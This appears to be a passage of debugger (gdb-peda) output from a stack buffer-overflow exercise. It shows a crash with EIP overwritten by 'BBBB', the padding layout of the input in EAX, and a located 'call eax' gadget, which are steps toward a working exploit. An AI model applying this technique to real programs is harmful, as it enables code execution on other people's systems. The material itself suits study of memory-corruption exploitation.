 [----------------------------------registers-----------------------------------]
EAX: 0xffffd2a4 ('A' <repeats 152 times>, "\244\322\377\377", 'A' <repeats 12 ti
mes>, "BBBB")
EBX: 0x0
ECX: 0xf7fa8dc7 --> 0xfa98900a
EDX: 0xf7fa9890 --> 0x0
ESI: 0xf7fa8000 --> 0x1d5d8c
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd350 --> 0xf7fa8300 --> 0xf7f4e399 ("ISO-10646/UTF8/")
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffd350 --> 0xf7fa8300 --> 0xf7f4e399 ("ISO-10646/UTF8/")
0004| 0xffffd354 --> 0x0
0008| 0xffffd358 --> 0x804c1d0 ("48093572")
0012| 0xffffd35c --> 0x383489bb
0016| 0xffffd360 ("093572")
0020| 0xffffd364 --> 0xff003237
0024| 0xffffd368 --> 0x3
0028| 0xffffd36c --> 0xa048991
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$ jmp eax
0x8048563 : call eax